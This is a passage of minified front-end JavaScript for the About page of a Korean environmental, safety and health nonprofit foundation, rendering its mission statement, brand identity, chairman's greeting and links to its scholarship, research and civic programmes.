\uc870\ud654\ub97c\uc774\ub8e8\uace0\uc790 \ud558\ub294 \uc778\uc7ac\uc640 \ud568\uaed8\ud569\ub2c8\ub2e4."})]})]})}),Object(g.jsx)(j.m,{}),Object(g.jsx)(j.b,{maxW:"sm",children:Object(g.jsxs)(j.e,{direction:z?"row":"column",children:[Object(g.jsx)(V.a,{objectFit:z?"contain":"none",src:"/images/about/pp03.png",width:z?"100px":"auto"}),Object(g.jsxs)(j.b,{pl:z?6:0,children:[Object(g.jsx)(j.h,{as:"h2",size:"2xl",pb:"4",pt:8,children:"\uacf5\uacf5\uc758 \uac00\uce58\ub97c \uc874\uc911\ud558\ub294 \uc778\uc7ac"}),Object(g.jsx)(j.p,{children:"\uc0ac\ud68c \uad6c\uc131\uc6d0\uc774\ub77c\ub294 \uc778\uc2dd\uacfc \uadf8\uc5d0 \ub9de\ub294 \ub3c4\ub355\uc801 \ud488\uc131\uc744 \uac16\ucd94\uace0\ub09c\uc81c \ud574\uacb0\uc744 \uc704\ud55c \ud589\ub3d9\uacfc \uc2e4\ucc9c\uc73c\ub85c \uc0ac\ud68c\uc5d0 \uae30\uc5ec\ud558\uace0\uc790 \ud558\ub294\uc778\uc7ac\uc640 \ud568\uaed8\ud569\ub2c8\ub2e4."})]})]})})]})]}),Object(g.jsx)(m,{background:"llg",pb:1,children:Object(g.jsxs)(Ye,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"20",children:"\uc5f0\ud601"}),!o&&l&&Object(g.jsx)(X,{list:l.map((e=>({label:e.name,value:e.slug}))),selectedItemIndex:t,onClickItem:(e,t)=>{i(t)},size:"4xl",wrap:!0}),Object(g.jsx)(j.b,{pt:"10",className:"history-content",children:!a&&0!==p.length&&Object(g.jsx)(E.a,{...S,children:p.map(((e,t)=>Object(g.jsx)("div",{children:Object(g.jsxs)(j.b,{w:"600px",marginRight:"6",minH:z?"200px":"400px",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",pb:"5",children:e.title}),Object(g.jsx)(j.p,{lineHeight:"2",dangerouslySetInnerHTML:{__html:je(e.content)}})]})},t)))})})]})}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"8",children:"\uc232\uacfc\ub098\ub214 BI(Brand Identity)"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\uc232\uacfc\ub098\ub214\uc758 \uc2ec\ubc8c\uc740 \ubb34\ud55c\ub300\uc758 \ud615\uc0c1 \uc18d\uc5d0 \uc232\uc744 \uc0c1\uc9d5\ud558\ub294 \ub098\ubb34\uc640 \uc0ac\ub78c, \ub098\ub214\uc744 \uc0c1\uc9d5\ud558\ub294 \uc9c0\uad6c\uc758 \ud615\ud0dc\uac00 \uc11c\ub85c \ub9de\ub2ff\uc544 \uc788\ub294 \ubaa8\uc2b5\uc785\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\uc232, \ud658\uacbd\uc744 \uc0c1\uc9d5\ud558\ub294 \ucd08\ub85d\uc0c9\uacfc \uc0ac\ub78c, \ubb38\ud654\ub97c \uc0c1\uc9d5\ud558\ub294 \ud68c\uc0c9\uc774 \uc11c\ub85c\uc758 \uc0c9\uac10\uc744 \uc870\uae08\uc529 \ub35c\uc5b4\ub0b4\uace0 \ub098\ub204\uc5b4, \uc5b4\uc6b8\ub9ac\uace0 \ud568\uaed8\ud558\ub294 \uc790\uc5f0\uc2a4\ub7ec\uc6b4 \ub18d\ub2f4\uc73c\ub85c \ud45c\ud604\ub3fc \uc788\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\ub514\uc790\uc778\uacfc \uc0c9\uc744 \ucd5c\ub300\ud55c \uc808\uc81c\ud558\uace0 \uc624\uc9c1 \u2018\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214\u2019\uc774\ub77c\ub294 \uba85\uce6d\uacfc \uc758\ubbf8 \uc18d\uc5d0\uc11c \uadf8 \ub2f4\uc74c\uc0c8\ub97c \uc644\uc131\ud588\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\ub098\ubb34\uc640\ub3c4 \uac19\uc740 \uc0ac\ub78c\xb7\uc778\uc7ac\xb7\ub9c8\uc74c, \uc232\uc744 \ub2ee\uc740 \uc9c0\uad6c\xb7\uc0ac\ud68c\xb7\ud658\uacbd, \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c \uc778\uc7ac\uc5d0\uc11c \uc778\uc7ac\ub85c \uc774\uc5b4\uc9c0\ub294 \uc9c0\uc18d\uac00\ub2a5\ud558\uace0 \uc544\ub984\ub2e4\uc6b4 \uc138\uc0c1\uc744 \ub2f4\uc558\uc2b5\ub2c8\ub2e4."]}),Object(g.jsx)(j.b,{pt:"28",children:Object(g.jsx)(j.c,{children:Object(g.jsx)(V.a,{src:"/images/about/bi.png",maxW:z?"330px":"554px"})})})]}),Object(g.jsx)(j.c,{children:Object(g.jsx)(j.d,{orientation:"horizontal",color:"b.lg",maxW:"1200"})}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"8",children:"Brand Color"}),Object(g.jsxs)(j.p,{color:"b.g",pb:"20",children:["\uc232\uacfc\ub098\ub214\uc758 \uceec\ub7ec\uc6e8\uc774\ub294 \ud65c\uc6a9\uc5d0 \ub530\ub77c 4\ub3c4 \uc6d0\uc0c9 \uc778\uc1c4\uc640 \uba54\uc778 \uc9c0\uc815 \uceec\ub7ec \ud32c\ud1a4 \ubcc4\uc0c9 \uc778\uc1c4\ub97c \ud65c\uc6a9\ud558\uc5ec \uc0ac\uc6a9\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\uc0c1\ud669\uacfc \uc801\uc6a9 \ub9e4\uccb4\uc5d0 \ub530\ub77c 4\ub3c4 \uc6d0\uc0c9 \uceec\ub7ec, \ubcf4\uc870 \uceec\ub7ec\uc640 \uba39 1\ub3c4 \uc870\ud569\uc744 \uc11c\ube0c \uceec\ub7ec\ub85c \ud65c\uc6a9\ud569\ub2c8\ub2e4."]}),Object(g.jsx)(j.c,{children:Object(g.jsx)(V.a,{src:"/images/about/color.png"})})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",color:"b.bk",pb:"10",id:"about02",children:"\uc778\uc0ac\ub9d0"}),Object(g.jsxs)(j.e,{direction:$e,children:[Object(g.jsxs)(j.p,{maxW:"640",fontSize:"16px",children:["(\uc7ac)\uc232\uacfc\ub098\ub214 \ud648\ud398\uc774\uc9c0\ub97c \ucc3e\uc544\uc8fc\uc2e0 \uc5ec\ub7ec\ubd84 \uac10\uc0ac\ub4dc\ub9bd\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"(\uc7ac)\uc232\uacfc\ub098\ub214\uc740 \ub0a0\ub85c \ud669\ud3d0\ud654\ub418\uc5b4\uac00\uace0 \uc704\ud5d8\uc694\uc18c\uac00 \ub298\uc5b4\ub098\uace0 \uc788\ub294",Object(g.jsx)(Je,{})," \uac00\uc815, \uc77c\ud130, \uc9c0\uc5ed\uc0ac\ud68c\uc758 \ubbf8\ub798\uac00 \ubcf4\ub2e4 \uc548\uc804\ud558\uace0 \uac74\uac15\ud558\uba70 \uc9c0\uc18d\uac00\ub2a5\ud55c \uacf3\uc774",Object(g.jsx)(Je,{})," \ub418\uc5b4\uc57c \ud55c\ub2e4\ub294 \uc6b0\ub9ac \uc0ac\ud68c\uc758 \uc5ec\ub9dd\uc774 \ubaa8\uc5ec \ub9cc\ub4e4\uc5b4\uc9c4 \ube44\uc601\ub9ac \ubc95\uc778\uc785\ub2c8\ub2e4.",Object(g.jsx)(Je,{})," (\uc7ac) \uc232\uacfc\ub098\ub214\uc740 \ubbf8\ub798\uc5d0 \uc8fc\ub3c4\uc801 \uc5ed\ud560\uc744 \ud560 \uc778\uc7ac\ub97c \uc591\uc131\ud558\uace0,",Object(g.jsx)("br",{}),"\ub300\uc548\uc744 \uac1c\ubc1c\ud558\uace0 \ud655\uc0b0\uc2dc\ud0a4\uae30 \uc704\ud574 \uc0ac\ud68c\uc758 \uc5ec\ub7ec \uad6c\uc131\uccb4\uc640 \ub300\ud654\uc640 \uc9c0\ud61c\ub97c",Object(g.jsx)(Je,{})," \ub098\ub204\uba70 \ud568\uaed8 \uc2e4\ucc9c\ud558\ub294 \uac83\uc744 \ubaa9\uc801\uc73c\ub85c \ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\uc88b\uc740 \ub098\ubb34\uac00 \uc798 \uc790\ub77c \uc774\ub8ec \uc232\uc740 \uadf8 \uc548\uc758 \ubaa8\ub4e0 \uc0dd\uba85\uccb4\uac00 \uc11c\ub85c \ub098\ub204\uace0",Object(g.jsx)(Je,{})," \uacf5\uc0dd\ud568\uc73c\ub85c\uc368 \uac74\uac15\ud55c \ud658\uacbd\uc744 \uc774\ub8f9\ub2c8\ub2e4. \ub610\ud55c \uc9c0\ud61c\uc640 \ud589\ubcf5\uc740 \ub098\ub20c\uc218\ub85d",Object(g.jsx)(Je,{})," \ucee4\uc9c4\ub2e4\ub294 \uc0ac\uc2e4\uc740 \ub204\uad6c\ub3c4 \ubd80\uc778\ud560 \uc218 \uc5c6\ub294 \uc9c4\ub9ac\uc785\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"(\uc7ac)\uc232\uacfc\ub098\ub214\uc740 \u2018\uc232\u2019\uc758 \ubbf8\ub355\uc744 \ub530\ub974\uace0 \u2018\ub098\ub214\u2019\uc758 \ud798\uc744 \ubbff\uc73c\uba70,",Object(g.jsx)(Je,{})," \uc6b0\ub9ac\uc758 \ubbf8\ub798\ub97c \uc232\uacfc \uac19\uc774 \uac74\uac15\ud558\uace0 \uc548\uc804\ud558\uba70",Object(g.jsx)(Je,{}),"\uc9c0\uc18d\uac00\ub2a5\ud558\uac8c \ub9cc\ub4e4 \uc218 \uc788\ub3c4\ub85d \uc2e4\ucc9c\ud558\uba70 \ub098\uc544\uac00\uaca0\uc2b5\ub2c8\ub2e4",Object(g.jsx)(Je,{})," \uc9c0\ucf1c\ubd10 \uc8fc\uc2dc\uace0 \uaca9\ub824\ud574\uc8fc\uc2dc\uace0 \ud568\uaed8 \ud574\uc8fc\uc2dc\uae30\ub97c \ubd80\ud0c1\ub4dc\ub9bd\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\uac10\uc0ac\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"(\uc7ac)\uc232\uacfc\ub098\ub214 \uc774\uc0ac\uc7a5",Object(g.jsx)(V.a,{src:"/images/about/sign.png",maxW:"190",pt:"6"})]}),Object(g.jsx)(j.m,{}),Object(g.jsx)(V.a,{src:"/images/about/ceo.png",maxW:z?"300":"488",mt:z?"10":"0"})]})]}),z?Object(g.jsx)(Ke,{type:"small",bgPath:"about/bizbg.png",title:"\uc0ac\uc5c5\uc18c\uac1c",description:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214\uc740 \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc758 \uc778\uc7ac \uc591\uc131\uc744 \ud1b5\ud574 \uc548\uc804\ud558\uace0 \uac74\uac15\ud55c \uc0ac\ud68c\ub97c \ub9cc\ub4dc\ub294 \ube44\uc601\ub9ac\uc7ac\ub2e8\uc785\ub2c8\ub2e4."}):Object(g.jsx)(Ke,{type:"small",bgPath:"about/bizbg.png",title:"\uc0ac\uc5c5\uc18c\uac1c",description:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214\uc740 \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc758 \uc778\uc7ac \uc591\uc131\uc744 \ud1b5\ud574<br/>\uc548\uc804\ud558\uace0 \uac74\uac15\ud55c \uc0ac\ud68c\ub97c \ub9cc\ub4dc\ub294 \ube44\uc601\ub9ac\uc7ac\ub2e8\uc785\ub2c8\ub2e4."}),Object(g.jsxs)(m,{pt:80,children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",id:"about03",children:"\uc0ac\uc5c5\ubd84\uc57c"}),Object(g.jsxs)(j.e,{justify:"space-around",children:[Object(g.jsxs)(j.b,{maxW:"sm",textAlign:"center",children:[Object(g.jsx)(V.a,{boxSize:z?100:246,width:z?"80px":"auto",objectFit:"contain",src:"/images/about/cate01.png",pb:10}),Object(g.jsx)(j.h,{as:"h2",size:z?"2xl":"4xl",pb:"4",color:"b.dgr",children:"\ud658\uacbd"}),Object(g.jsx)(j.h,{as:"h3",size:z?"xl":"2xl",color:"b.dgr",children:"Environment"})]}),Object(g.jsxs)(j.b,{maxW:"sm",textAlign:"center",children:[Object(g.jsx)(V.a,{boxSize:z?100:246,width:z?"80px":"auto",objectFit:"contain",src:"/images/about/cate02.png",pb:10}),Object(g.jsx)(j.h,{as:"h2",size:z?"2xl":"4xl",pb:"4",color:"b.dgr",children:"\uc548\uc804"}),Object(g.jsx)(j.h,{as:"h3",size:z?"xl":"2xl",color:"b.dgr",children:"Safety"})]}),Object(g.jsxs)(j.b,{maxW:"sm",textAlign:"center",children:[Object(g.jsx)(V.a,{boxSize:z?100:246,width:z?"80px":"auto",objectFit:"contain",src:"/images/about/cate03.png",pb:10}),Object(g.jsx)(j.h,{as:"h2",size:z?"2xl":"4xl",pb:"4",color:"b.dgr",children:"\ubcf4\uac74"}),Object(g.jsx)(j.h,{as:"h3",size:z?"xl":"2xl",color:"b.dgr",children:"Health"})]})]}),Object(g.jsxs)(j.p,{fontSize:"lg",pt:"14",lineHeight:"2",children:["\uc0ac\ud68c\uc758 \uae09\uaca9\ud55c \ubcc0\ud654\uac00 \uc788\uc744 \ub54c\ub9c8\ub2e4 \uac00\uc7a5 \ucde8\uc57d\ud558\uace0 \uc704\ud611\ubc1b\ub294 \uac83\uc774 \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74\uc785\ub2c8\ub2e4. ",Object(g.jsx)("br",{}),"\ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74\uc740 \uc2dc\ubbfc\ub4e4\uc758 \uac10\uc218\uc131\uacfc \uae34\ubc00\ud788 \uc5f0\uacb0\ub418\uc5b4 \uc788\uace0, \uad6d\uac00\uc640 \uc0ac\ud68c\uc758 \ub3c4\ub355\uc131, \uacf5\uacf5\uc131\uacfc\ub3c4 \uc9c1\uacb0\ub418\ub294 \ubb38\uc81c\uc774\uae30\ub3c4 \ud569\ub2c8\ub2e4. \uac00\uc815, \uc77c\ud130, \uadf8\ub9ac\uace0 \uc9c0\uc5ed\uc0ac\ud68c \ud658\uacbd\uc5d0\uc11c \ub2e4\uc591\ud55c \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubb38\uc81c\uc640 \ub17c\ub780\uc774 \uc9c0\uc18d\uc801\uc73c\ub85c \ubc1c\uc0dd\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. \ud558\uc9c0\ub9cc \uc7ac\ubc1c \ubc29\uc9c0\uc640 \uc0ac\ud68c\uad6c\uc870\uc758 \uac1c\uc120\uc73c\ub85c \uc0ac\ud68c \uc5ed\ub7c9\uc774 \ubaa8\uc774\uae30\ubcf4\ub2e4\ub294 \ubd84\uc7c1\uacfc \uac08\ub4f1\uc5d0 \uba38\ubb34\ub294 \uacbd\uc6b0\uac00 \ub9ce\uc2b5\ub2c8\ub2e4. \uadf8\ub85c \uc778\ud574 \uc0ac\ud68c\uc801 \ube44\uc6a9\uc774 \ub9c9\ub300\ud55c \uc218\uc900\uc73c\ub85c \ucee4\uc9c0\uace4 \ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74\uc740 \ub9e4\uc6b0 \uc911\uc694\ud55c \ubd84\uc57c\uc784\uc5d0\ub3c4 \ubd88\uad6c\ud558\uace0 \uc6b0\uc218 \uc778\ub825\uc774 \ud06c\uac8c \ubd80\uc871\ud558\uace0, \uadf8\ub85c \uc778\ud574 \uc6b0\ub9ac \uc0ac\ud68c\uc758 \uc804\ubb38\uc131\uacfc \ubb38\uc81c \ud574\uacb0 \uc5ed\ub7c9\uc774 \ub9e4\uc6b0 \ucde8\uc57d\ud55c \uac83\uc774 \uc0ac\uc2e4\uc785\ub2c8\ub2e4.\uc774\ub7f0 \ud55c\uacc4\ub97c \uadf9\ubcf5\ud558\uae30 \uc704\ud574\uc11c\ub294 \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc758 \ub09c\uc81c\ub97c \ud574\uacb0\ud560 \uc778\uc7ac\ub97c \uc591\uc131\ud558\uace0, \ud569\ub9ac\uc801\uc778 \ubb38\uc81c \ud574\uacb0 \ub300\uc548\uacfc \ub2f4\ub860\uc744 \uac1c\ubc1c\ud560 \uc218 \uc788\ub294 \uc0ac\ud68c\uc801 \uc5ed\ub7c9\uc744 \uac16\ucdb0\uc57c \ud569\ub2c8\ub2e4.\ub610\ud55c \ub2e4\uc591\ud55c \uc774\ud574\uc9d1\ub2e8\uc774 \uc11c\ub85c \ud611\ub825\ud558\uace0 \uc18c\ud1b5\ud558\uac8c \ub9cc\ub4dc\ub294 \ub2a5\ub825\uc744 \ud0a4\uc6cc\uc57c \ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\uc232\uacfc\ub098\ub214\uc740 \uac00\uc815\xb7\uc77c\ud130\xb7\uc9c0\uc5ed\uc0ac\ud68c\uc758 \ud658\uacbd\uc774 \uc232\uacfc \uac19\uc774 \uac74\uac15\ud558\uace0 \uc548\uc804\ud558\uba70 \uc9c0\uc18d\uac00\ub2a5\ud55c \uacf3\uc774\uc5b4\uc57c \ud55c\ub2e4\ub294 \uc6b0\ub9ac \uc0ac\ud68c\uc758 \uc5ec\ub9dd\uc774 \ubaa8\uc5ec \ub9cc\ub4e4\uc5b4\uc9c4 \ube44\uc601\ub9ac \uc7ac\ub2e8\uc785\ub2c8\ub2e4.\uc232\uacfc\ub098\ub214\uc740 \u2018\uc232\u2019\uc758 \ubbf8\ub355\uacfc \u2018\ub098\ub214\u2019\uc758 \ud798\uc744 \ubbff\uc2b5\ub2c8\ub2e4. \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc5d0\uc11c \uc8fc\ub3c4\uc801 \uc5ed\ud560\uc744 \ud560 \uc778\uc7ac\ub97c \uc591\uc131\ud558\uace0, \ud569\ub9ac\uc801\uc778 \ubb38\uc81c \ud574\uacb0\uacfc \ub300\uc548, \ub2f4\ub860\uc744 \uac1c\ubc1c\ud558\uace0 \ud655\uc0b0\uc2dc\ud0a4\uae30 \uc704\ud574 \uc0ac\ud68c\uc758 \uc5ec\ub7ec \uad6c\uc131\uc6d0\uacfc \ud611\ub825\ud558\uace0 \uc18c\ud1b5\ud560 \uc218 \uc788\ub3c4\ub85d \uc2e4\ucc9c\ud558\uba70 \ub098\uc544\uac00\uaca0\uc2b5\ub2c8\ub2e4."]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",children:"\uc8fc\uc694\uc0ac\uc5c5"}),!z&&Object(g.jsx)("iframe",{title:"biz",src:"https://koreashe.org/intro/",frameBorder:"0",style:{height:"900px",width:"100%"}}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"16",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:z?"repeat(2, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:2,children:Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",children:"\uc778\uc7ac\uc591\uc131\uc0ac\uc5c5"})}),Object(g.jsxs)(j.g,{colSpan:2,children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:z?"8":"0",children:"\uc5f0\uad6c\uc778\uc7ac \uc591\uc131"}),Object(g.jsxs)(j.p,{w:z?"100%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/01/01",children:"\uc11d\xb7\ubc15\uc0ac\uacfc\uc815 \uc7a5\ud559\uc9c0\uc6d0"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/01/02",children:"\uae00\ub85c\ubc8c\ub9ac\ub354\uc2ed \uc7a5\ud559\uc9c0\uc6d0"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/01/03",children:"\ubc15\uc0ac\ud6c4\ud3a0\ub85c\uc6b0 \uc5f0\uad6c\uc9c0\uc6d0"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/01/04",children:"\ud2b9\uc815\uc8fc\uc81c\uc5f0\uad6c\uc790 \uc5f0\uad6c\uc9c0\uc6d0"})]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"})]}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:z?"8":"0",children:"\uc2dc\ubbfc\uc0ac\ud68c\uc778\uc7ac \uc591\uc131"}),Object(g.jsxs)(j.p,{w:"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/02/01",children:"\uc7a5\uae30\uadfc\uc18d \uacf5\uc775\ud65c\ub3d9\uac00 \uc7a5\ud559\uc9c0\uc6d0"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/02/02",children:"\ud480\uc528\uc544\uce74\ub370\ubbf8"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/02/03",children:"\ud480\uaf43\uc544\uce74\ub370\ubbf8"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/02/04",children:"\uc2dc\ubbfc\uacfc\ud559\ud480\uc528"})]})]})})]}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:z?"repeat(2, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:2,children:Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",children:"\ub300\uc548\uac1c\ubc1c\uc0ac\uc5c5"})}),Object(g.jsxs)(j.g,{colSpan:2,children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:z?"8":"0",children:"\uc2dc\ubbfc\uc544\uc774\ub514\uc5b4 \uc9c0\uc6d0"}),Object(g.jsxs)(j.p,{w:z?"100%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/03/01",children:"\uc2dc\ubbfc\uc544\uc774\ub514\uc5b4 \uc9c0\uc6d0 \ud480\uc528"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/03/02",children:"\uc2dc\ubbfc\uc544\uc774\ub514\uc5b4 \uc0ac\uc5c5\ud654 \uc9c0\uc6d0 \ud480\uaf43"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/03/03",children:"\uc2dc\ubbfc\uc544\uc774\ub514\uc5b4 \uc804\uad6d\ud655\ub300 \uc9c0\uc6d0 \ud480\uc232"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsxs)(j.i,{href:"/participation/03/04",children:["\uad6d\uc81c \uc2dc\ubbfc\uc544\uc774\ub514\uc5b4 \uc9c0\uc6d0 \uad6d\uc81c\ud480\uc528",Object(g.jsx)(we,{}),"(Global Seed Grant)"]}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/03/05",children:"\ubbf8\ub798\uc138\ub300\ub97c \uc704\ud55c \ub354 \ub098\uc740 \ud658\uacbd \ud504\ub85c\uc81d\ud2b8 \ucd08\ub85d\uc5f4\ub9e4"})]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"})]}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:z?"8":"0",children:"\uadf8\ub9b0\uc544\uace0\ub77c"}),Object(g.jsxs)(j.p,{w:z?"100%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/04/01",children:"\ud3ec\ub7fc \uc0dd\uba85\uc790\uc720\uacf5\ub3d9\uccb4"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/02",children:"\uadf8\ub9b0\uc544\uace0\ub77c \ud3ec\ub7fc"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/03",children:"SHE's View"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/04",children:"\uc232\uacfc\ub098\ub214 \ud658\uacbd\ud559\uc220\ud3ec\ub7fc"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/05",children:"\uc18c\uaddc\ubaa8 \uc5f0\uad6c\ubaa8\uc784 \uc9c0\uc6d0 \ud480\uc528\uc5f0\uad6c\ud68c"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/06",children:"\uc740\ud1f4\uc790 \ucd9c\ud310 \uc9c0\uc6d0 \uadf8\ub8e8\ud130\uae30"})]})]})})]}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:z?"repeat(1, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:6,children:Object(g.jsxs)(j.h,{size:"4xl",color:"b.gr",lineHeight:"1.5",children:["\uad50\uc721\xb7\uc815\ubcf4\xb7\ucd9c\ud310\xb7",Object(g.jsx)("br",{}),"\ubb38\ud654\xb7\ud611\ub825\uc0ac\uc5c5"]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\uad50\uc721"}),Object(g.jsx)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:Object(g.jsx)(j.i,{href:"/participation/05/01",children:"\ubbf8\uc138\uba3c\uc9c0 \uc0ac\ud68c\uacfc\ud559\uad50\uc721 \ud504\ub85c\uadf8\ub7a8"})})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\uc815\ubcf4"}),Object(g.jsxs)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"https://ecoarchive.org/",isExternal:!0,children:"\ud658\uacbd\uc544\uce74\uc774\ube0c \ud480\uc232"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"https://ecophotoarchive.org/",isExternal:!0,children:"\ud658\uacbd\uc0ac\uc9c4\uc544\uce74\uc774\ube0c"})]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\ucd9c\ud310"}),Object(g.jsx)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:Object(g.jsx)(j.i,{href:"/participation/05/05",children:"\ub3c4\uc11c\ucd9c\ud310 \ud480\uc528"})})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\ubb38\ud654"}),Object(g.jsxs)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/05/02",isExternal:!0,children:"\u2018\ud06c\ub9ac\uc2a4 \uc870\ub358 : \uc544\ub984\ub2e4\uc6c0 \ub108\uba38' \uc804"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsxs)(j.i,{href:"/participation/05/03",children:["\uc232\uacfc\ub098\ub214 \ucf54\ub85c\ub09819 \uc0ac\uc9c4\uc804\uc2dc\ud68c ",Object(g.jsx)(we,{}),"<\uac70\ub9ac\uc758 \uae30\uc220>"]}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"https://ecophotoarchive.org/exhibition/1",isExternal:!0,children:"\uc232\uacfc\ub098\ub214 4\uc8fc\ub144 \uae30\ub150\uc804 800\ubc88\uc758 